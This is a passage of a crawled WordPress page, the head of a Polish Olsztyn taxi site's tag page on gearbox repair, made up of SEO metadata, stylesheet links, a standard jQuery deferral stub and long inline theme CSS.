

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.19688.pl/zagadnienie/naprawa-skrzyn-biegow/
body_size: 24028
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="pl-PL">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="pl-PL">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="pl-PL">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="pl-PL">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
			
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://www.19688.pl/xmlrpc.php" />

		<!--[if lt IE 9]>
	<script src="https://www.19688.pl/wp-content/themes/Extra/scripts/ext/html5.js" type="text/javascript"></script>
	<![endif]-->

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script type="text/javascript">
			let jqueryParams=[],jQuery=function(r){return jqueryParams=[...jqueryParams,r],jQuery},$=function(r){return jqueryParams=[...jqueryParams,r],$};window.jQuery=jQuery,window.$=jQuery;let customHeadScripts=!1;jQuery.fn=jQuery.prototype={},$.fn=jQuery.prototype={},jQuery.noConflict=function(r){if(window.jQuery)return jQuery=window.jQuery,$=window.jQuery,customHeadScripts=!0,jQuery.noConflict},jQuery.ready=function(r){jqueryParams=[...jqueryParams,r]},$.ready=function(r){jqueryParams=[...jqueryParams,r]},jQuery.load=function(r){jqueryParams=[...jqueryParams,r]},$.load=function(r){jqueryParams=[...jqueryParams,r]},jQuery.fn.ready=function(r){jqueryParams=[...jqueryParams,r]},$.fn.ready=function(r){jqueryParams=[...jqueryParams,r]};</script>
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>naprawa skrzyń biegów - najtańsze taxi w Olsztynie - numer</title>
	<link rel="canonical" href="https://www.19688.pl/zagadnienie/naprawa-skrzyn-biegow/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="naprawa skrzyń biegów - najtańsze taxi w Olsztynie - numer" />
	<meta property="og:url" content="https://www.19688.pl/zagadnienie/naprawa-skrzyn-biegow/" />
	<meta property="og:site_name" content="najtańsze taxi w Olsztynie - numer" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.19688.pl/zagadnienie/naprawa-skrzyn-biegow/","url":"https://www.19688.pl/zagadnienie/naprawa-skrzyn-biegow/","name":"naprawa skrzyń biegów - najtańsze taxi w Olsztynie - numer","isPartOf":{"@id":"https://www.19688.pl/#website"},"primaryImageOfPage":{"@id":"https://www.19688.pl/zagadnienie/naprawa-skrzyn-biegow/#primaryimage"},"image":{"@id":"https://www.19688.pl/zagadnienie/naprawa-skrzyn-biegow/#primaryimage"},"thumbnailUrl":"https://www.19688.pl/wp-content/uploads/2018/02/autostrada_samochody_1518891089.jpg","breadcrumb":{"@id":"https://www.19688.pl/zagadnienie/naprawa-skrzyn-biegow/#breadcrumb"},"inLanguage":"pl-PL"},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://www.19688.pl/zagadnienie/naprawa-skrzyn-biegow/#primaryimage","url":"https://www.19688.pl/wp-content/uploads/2018/02/autostrada_samochody_1518891089.jpg","contentUrl":"https://www.19688.pl/wp-content/uploads/2018/02/autostrada_samochody_1518891089.jpg","width":1280,"height":604,"caption":"egorshitikov / Pixabay"},{"@type":"BreadcrumbList","@id":"https://www.19688.pl/zagadnienie/naprawa-skrzyn-biegow/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://www.19688.pl/"},{"@type":"ListItem","position":2,"name":"naprawa skrzyń biegów"}]},{"@type":"WebSite","@id":"https://www.19688.pl/#website","url":"https://www.19688.pl/","name":"najtańsze taxi w Olsztynie - numer","description":"bis radio taxi Olsztyn - tanie taksówki maxi green","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.19688.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="najtańsze taxi w Olsztynie - numer &raquo; Kanał z wpisami" href="https://www.19688.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="najtańsze taxi w Olsztynie - numer &raquo; Kanał z komentarzami" href="https://www.19688.pl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="najtańsze taxi w Olsztynie - numer &raquo; Kanał z wpisami otagowanymi jako naprawa skrzyń biegów" href="https://www.19688.pl/zagadnienie/naprawa-skrzyn-biegow/feed/" />
<meta content="Extra Child Theme v.1.0.0" name="generator"/><style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 856px;--wp--style--global--wide-size: 1280px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='extra-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='extra-style-parent-css' href='https://www.19688.pl/wp-content/themes/Extra/style.min.css?ver=4.27.4' type='text/css' media='all' />
<style id='extra-dynamic-critical-inline-css' type='text/css'>
@font-face{font-family:ETmodules;font-display:block;src:url(//www.19688.pl/wp-content/themes/Extra/core/admin/fonts/modules/all/modules.eot);src:url(//www.19688.pl/wp-content/themes/Extra/core/admin/fonts/modules/all/modules.eot?#iefix) format("embedded-opentype"),url(//www.19688.pl/wp-content/themes/Extra/core/admin/fonts/modules/all/modules.woff) format("woff"),url(//www.19688.pl/wp-content/themes/Extra/core/admin/fonts/modules/all/modules.ttf) format("truetype"),url(//www.19688.pl/wp-content/themes/Extra/core/admin/fonts/modules/all/modules.svg#ETmodules) format("svg");font-weight:400;font-style:normal}
.et_audio_content,.et_link_content,.et_quote_content{background-color:#2ea3f2}.et_pb_post .et-pb-controllers a{margin-bottom:10px}.format-gallery .et-pb-controllers{bottom:0}.et_pb_blog_grid .et_audio_content{margin-bottom:19px}.et_pb_row .et_pb_blog_grid .et_pb_post .et_pb_slide{min-height:180px}.et_audio_content .wp-block-audio{margin:0;padding:0}.et_audio_content h2{line-height:44px}.et_pb_column_1_2 .et_audio_content h2,.et_pb_column_1_3 .et_audio_content h2,.et_pb_column_1_4 .et_audio_content h2,.et_pb_column_1_5 .et_audio_content h2,.et_pb_column_1_6 .et_audio_content h2,.et_pb_column_2_5 .et_audio_content h2,.et_pb_column_3_5 .et_audio_content h2,.et_pb_column_3_8 .et_audio_content h2{margin-bottom:9px;margin-top:0}.et_pb_column_1_2 .et_audio_content,.et_pb_column_3_5 .et_audio_content{padding:35px 40px}.et_pb_column_1_2 .et_audio_content h2,.et_pb_column_3_5 .et_audio_content h2{line-height:32px}.et_pb_column_1_3 .et_audio_content,.et_pb_column_1_4 .et_audio_content,.et_pb_column_1_5 .et_audio_content,.et_pb_column_1_6 .et_audio_content,.et_pb_column_2_5 .et_audio_content,.et_pb_column_3_8 .et_audio_content{padding:35px 20px}.et_pb_column_1_3 .et_audio_content h2,.et_pb_column_1_4 .et_audio_content h2,.et_pb_column_1_5 .et_audio_content h2,.et_pb_column_1_6 .et_audio_content h2,.et_pb_column_2_5 .et_audio_content h2,.et_pb_column_3_8 .et_audio_content h2{font-size:18px;line-height:26px}article.et_pb_has_overlay .et_pb_blog_image_container{position:relative}.et_pb_post>.et_main_video_container{position:relative;margin-bottom:30px}.et_pb_post .et_pb_video_overlay .et_pb_video_play{color:#fff}.et_pb_post .et_pb_video_overlay_hover:hover{background:rgba(0,0,0,.6)}.et_audio_content,.et_link_content,.et_quote_content{text-align:center;word-wrap:break-word;position:relative;padding:50px 60px}.et_audio_content h2,.et_link_content a.et_link_main_url,.et_link_content h2,.et_quote_content blockquote cite,.et_quote_content blockquote p{color:#fff!important}.et_quote_main_link{position:absolute;text-indent:-9999px;width:100%;height:100%;display:block;top:0;left:0}.et_quote_content blockquote{padding:0;margin:0;border:none}.et_audio_content h2,.et_link_content h2,.et_quote_content blockquote p{margin-top:0}.et_audio_content h2{margin-bottom:20px}.et_audio_content h2,.et_link_content h2,.et_quote_content blockquote p{line-height:44px}.et_link_content a.et_link_main_url,.et_quote_content blockquote cite{font-size:18px;font-weight:200}.et_quote_content blockquote cite{font-style:normal}.et_pb_column_2_3 .et_quote_content{padding:50px 42px 45px}.et_pb_column_2_3 .et_audio_content,.et_pb_column_2_3 .et_link_content{padding:40px 40px 45px}.et_pb_column_1_2 .et_audio_content,.et_pb_column_1_2 .et_link_content,.et_pb_column_1_2 .et_quote_content,.et_pb_column_3_5 .et_audio_content,.et_pb_column_3_5 .et_link_content,.et_pb_column_3_5 .et_quote_content{padding:35px 40px}.et_pb_column_1_2 .et_quote_content blockquote p,.et_pb_column_3_5 .et_quote_content blockquote p{font-size:26px;line-height:32px}.et_pb_column_1_2 .et_audio_content h2,.et_pb_column_1_2 .et_link_content h2,.et_pb_column_3_5 .et_audio_content h2,.et_pb_column_3_5 .et_link_content h2{line-height:32px}.et_pb_column_1_2 .et_link_content a.et_link_main_url,.et_pb_column_1_2 .et_quote_content blockquote cite,.et_pb_column_3_5 .et_link_content a.et_link_main_url,.et_pb_column_3_5 .et_quote_content blockquote cite{font-size:14px}.et_pb_column_1_3 .et_quote_content,.et_pb_column_1_4 .et_quote_content,.et_pb_column_1_5 .et_quote_content,.et_pb_column_1_6 .et_quote_content,.et_pb_column_2_5 .et_quote_content,.et_pb_column_3_8 .et_quote_content{padding:35px 30px 32px}.et_pb_column_1_3 .et_audio_content,.et_pb_column_1_3 .et_link_content,.et_pb_column_1_4 .et_audio_content,.et_pb_column_1_4 .et_link_content,.et_pb_column_1_5 .et_audio_content,.et_pb_column_1_5 .et_link_content,.et_pb_column_1_6 .et_audio_content,.et_pb_column_1_6 .et_link_content,.et_pb_column_2_5 .et_audio_content,.et_pb_column_2_5 .et_link_content,.et_pb_column_3_8 .et_audio_content,.et_pb_column_3_8 .et_link_content{padding:35px 20px}.et_pb_column_1_3 .et_audio_content h2,.et_pb_column_1_3 .et_link_content h2,.et_pb_column_1_3 .et_quote_content blockquote p,.et_pb_column_1_4 .et_audio_content h2,.et_pb_column_1_4 .et_link_content h2,.et_pb_column_1_4 .et_quote_content blockquote p,.et_pb_column_1_5 .et_audio_content h2,.et_pb_column_1_5 .et_link_content h2,.et_pb_column_1_5 .et_quote_content blockquote p,.et_pb_column_1_6 .et_audio_content h2,.et_pb_column_1_6 .et_link_content h2,.et_pb_column_1_6 .et_quote_content blockquote p,.et_pb_column_2_5 .et_audio_content h2,.et_pb_column_2_5 .et_link_content h2,.et_pb_column_2_5 .et_quote_content blockquote p,.et_pb_column_3_8 .et_audio_content h2,.et_pb_column_3_8 .et_link_content h2,.et_pb_column_3_8 .et_quote_content blockquote p{font-size:18px;line-height:26px}.et_pb_column_1_3 .et_link_content a.et_link_main_url,.et_pb_column_1_3 .et_quote_content blockquote cite,.et_pb_column_1_4 .et_link_content a.et_link_main_url,.et_pb_column_1_4 .et_quote_content blockquote cite,.et_pb_column_1_5 .et_link_content a.et_link_main_url,.et_pb_column_1_5 .et_quote_content blockquote cite,.et_pb_column_1_6 .et_link_content a.et_link_main_url,.et_pb_column_1_6 .et_quote_content blockquote cite,.et_pb_column_2_5 .et_link_content a.et_link_main_url,.et_pb_column_2_5 .et_quote_content blockquote cite,.et_pb_column_3_8 .et_link_content a.et_link_main_url,.et_pb_column_3_8 .et_quote_content blockquote cite{font-size:14px}.et_pb_post .et_pb_gallery_post_type .et_pb_slide{min-height:500px;background-size:cover!important;background-position:top}.format-gallery .et_pb_slider.gallery-not-found .et_pb_slide{box-shadow:inset 0 0 10px rgba(0,0,0,.1)}.format-gallery .et_pb_slider:hover .et-pb-arrow-prev{left:0}.format-gallery .et_pb_slider:hover .et-pb-arrow-next{right:0}.et_pb_post>.et_pb_slider{margin-bottom:30px}.et_pb_column_3_4 .et_pb_post .et_pb_slide{min-height:442px}.et_pb_column_2_3 .et_pb_post .et_pb_slide{min-height:390px}.et_pb_column_1_2 .et_pb_post .et_pb_slide,.et_pb_column_3_5 .et_pb_post .et_pb_slide{min-height:284px}.et_pb_column_1_3 .et_pb_post .et_pb_slide,.et_pb_column_2_5 .et_pb_post .et_pb_slide,.et_pb_column_3_8 .et_pb_post .et_pb_slide{min-height:180px}.et_pb_column_1_4 .et_pb_post .et_pb_slide,.et_pb_column_1_5 .et_pb_post .et_pb_slide,.et_pb_column_1_6 .et_pb_post .et_pb_slide{min-height:125px}.et_pb_portfolio.et_pb_section_parallax .pagination,.et_pb_portfolio.et_pb_section_video .pagination,.et_pb_portfolio_grid.et_pb_section_parallax .pagination,.et_pb_portfolio_grid.et_pb_section_video .pagination{position:relative}.et_pb_bg_layout_light .et_pb_post .post-meta,.et_pb_bg_layout_light .et_pb_post .post-meta a,.et_pb_bg_layout_light .et_pb_post p{color:#666}.et_pb_bg_layout_dark .et_pb_post .post-meta,.et_pb_bg_layout_dark .et_pb_post .post-meta a,.et_pb_bg_layout_dark .et_pb_post p{color:inherit}.et_pb_text_color_dark .et_audio_content h2,.et_pb_text_color_dark .et_link_content a.et_link_main_url,.et_pb_text_color_dark .et_link_content h2,.et_pb_text_color_dark .et_quote_content blockquote cite,.et_pb_text_color_dark .et_quote_content blockquote p{color:#666!important}.et_pb_text_color_dark.et_audio_content h2,.et_pb_text_color_dark.et_link_content a.et_link_main_url,.et_pb_text_color_dark.et_link_content h2,.et_pb_text_color_dark.et_quote_content blockquote cite,.et_pb_text_color_dark.et_quote_content blockquote p{color:#bbb!important}.et_pb_text_color_dark.et_audio_content,.et_pb_text_color_dark.et_link_content,.et_pb_text_color_dark.et_quote_content{background-color:#e8e8e8}@media (min-width:981px) and (max-width:1100px){.et_quote_content{padding:50px 70px 45px}.et_pb_column_2_3 .et_quote_content{padding:50px 50px 45px}.et_pb_column_1_2 .et_quote_content,.et_pb_column_3_5 .et_quote_content{padding:35px 47px 30px}.et_pb_column_1_3 